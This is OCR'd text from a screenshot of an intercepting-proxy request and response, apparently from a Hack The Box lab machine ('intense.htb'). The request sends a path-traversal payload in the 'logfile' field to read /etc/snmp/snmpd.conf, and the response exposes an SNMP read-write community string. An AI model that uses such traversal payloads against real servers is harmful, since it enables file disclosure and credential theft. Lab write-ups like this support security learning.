 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin/log/view HTTP/1.1
2 Host: 10.10.10.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cookie: auth=
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 45
13
14 logfile=../../../../../../etc/snmp/snmpd.conf
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 31 Dec 2020 15:17:49 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 2005
7
8 agentAddress udp:161
9
10 view systemonly included .1.3.6.1.2.1.1
11 view systemonly included .1.3.6.1.2.1.25.1
12
13
14 rocommunity public default -V systemonly
15 rwcommunity SuP3RPrivCom90
16
17
18 #
19 # SYSTEM INFORMATION
20 #
21
22 # Note that setting these values here, results in the corresponding MIB
23 # See snmpd.conf(5) for more details
24 sysLocation Sitting on the Dock of the Bay
25 sysContact Me <user@intense.htb>
26 # Application + End-to-End layers
27 sysServices 72
28
29
30 #
31 # Process Monitoring
32 #